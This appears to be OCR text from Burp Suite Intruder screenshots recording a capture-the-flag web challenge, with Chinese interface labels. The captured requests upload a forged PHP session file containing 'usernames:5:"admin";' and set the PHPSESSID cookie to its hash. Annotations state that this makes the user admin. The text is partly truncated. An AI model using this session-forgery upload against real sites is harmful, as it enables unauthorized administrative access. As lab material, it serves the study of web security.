 Intruder attack 38
攻击 保存 列
结果 目标 位置 有效载荷 选项
过滤器： 显示所有项目
请求 位置 有效载荷 状态 错误 超时 长 评论
请求 响应
Raw 参数 头 Hex
POST / HTTP/1.1
Host: d5ab1d6973b64915910dfc79499815e6614d618245294a08.changame.ichunqiu
Content-Length: 420
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: null
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryewm4AWanO
User-Agent: Opera/9.80 (Windows NT 6.0) Presto/2.12.388 Version/12.14
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/ap
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: UM_distinctid=; chkphone=acWxNpxhQpDiAchhNuSnEqyiQuDIO0O0O; Hm
Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1587287866; PHPSESSID=5584bd
__jsluid_h=c31d4c178f2455a6efac8d1ccd443a17
Connection: close
------WebKitFormBoundaryewm4AWanOtDBgwTy
Content-Disposition: form-data; name="up_file"; filename="sess"
Content-Type: application/octet-stream
usernames:5:"admin";
------WebKitFormBoundaryewm4AWanOtDBgwTy
Content-Disposition: form-data; name="direction"
upload
------WebKitFormBoundaryewm4AWanOtDBgwTy
Content-Disposition: form-data; name="attr"
success.txt
------WebKitFormBoundaryewm4AWanOtDBgwTy--
创建success.txt
? < + > 输入搜索字词 没有比赛
已暂停
Intruder attack 40
攻击 保存 列
结果 目标 位置 有效载荷 选项
过滤器： 显示所有项目
请求 有效载荷 状态 错误 超时 长
0 200 14122
1 null 200 14122
3 null 200 14122
4 null 200 14122
5 null 200 14122
7 null 200 14122
9 null 200 14122
13 null 200 14122
14 null 200 14122
15 null 200 14122
16 null 200 14122
请求 响应
Raw 参数 头 Hex
GET / HTTP/1.1
Host: d5ab1d6973b64915910dfc79499815e6614d618245294a08.changame.ichun
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Opera/9.80 (Windows NT 6.0) Presto/2.12.388 Version/12.14
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,imag
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: UM_distinctid=16e452b3c8a2bc-0a58292c3de224-79391a30-181db4-16e
chkphone=acWxNpxhQpDiAchhNuSnEqyiQuDIO0O0O; Hm_lvt_2d0601bd28de7
Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1587287866;
PHPSESSID=432b8b09e30c4a75986b719d1312b63a69f1b833ab602c9ad5f0299d
__jsluid_h=c31d4c178f2455a6efac8d1ccd443a17
Connection: close
这个修改了PHPSESSID为文件hash
? < + > 输入搜索字词
已暂停
Intruder attack 39
攻击 保存 列
结果 目标 位置 有效载荷 选项
过滤器： 显示所有项目
请求 位置 有效载荷 状态 错误 超时 长 评论
0 200 14080
1 1 null 200 14080
2 1 null 200 14080
3 1 null 200 14080
4 1 null 200 14080
5 1 null 200 14080
6 1 null 200 14080
7 1 null 200 14080
8 1 null 200 14080
9 1 null 200 14080
10 1 null 200 14080
请求 响应
Raw 参数 头 Hex
POST / HTTP/1.1
Host: d5ab1d6973b64915910dfc79499815e6614d618245294a08.changame.ichunqiu.com
Content-Length: 318
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: null
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryW6sMplAVpY4TOBuN
User-Agent: Opera/9.80 (Windows NT 6.0) Presto/2.12.388 Version/12.14
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: UM_distinctid=; chkphone=acWxNpxhQpDiAchhNuSnEqyiQuDIO0O0O; Hm_lvt_2d0601bd28de7d49818249cf35d95943=1587287854;
Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1587287866; PHPSESSID=5584bd25f5d683d0b60e256f31217fd4;
__jsluid_h=c31d4c178f2455a6efac8d1ccd443a17
Connection: close
------WebKitFormBoundaryW6sMplAVpY4TOBuN
Content-Disposition: form-data; name="up_file"; filename="sess"
Content-Type: application/octet-stream
usernames:5:"admin";
------WebKitFormBoundaryW6sMplAVpY4TOBuN
Content-Disposition: form-data; name="direction"
upload
------WebKitFormBoundaryW6sMplAVpY4TOBuN--
上传sess_xxxx
成为admin
? < + > 输入搜索字词 没有比赛
已暂停